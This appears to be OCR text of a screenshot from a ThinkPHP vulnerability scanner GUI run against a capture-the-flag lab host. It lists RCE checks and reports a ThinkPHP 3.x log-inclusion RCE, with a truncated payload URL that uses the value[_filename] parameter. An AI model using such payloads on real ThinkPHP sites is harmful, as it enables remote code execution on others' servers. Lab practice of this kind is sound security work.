 ThinkphpGUI By 莲花
URL: c46f-4f58-8105-eefac05ff0c2.node5.buuoj.cn:81/ 版本: ThinkPHP 3.x Log RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[+] 存在ThinkPHP 3.x Log RCE
Payload: http://53abbee3-c46f-4f58-8105-eefac05ff0c2.node5.buuoj.cn:81/http://127.0.0.1/?m=Home&c=Index&a=index&value[_filename]=./Applicatio
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[+] http://53abbee3-c46f-4f58-8105-eefac05ff0c2.node5.buuoj.cn:81/http://127.0.0.1/?m=Home&c=Index&a=index&value[_filename]=./Application/Run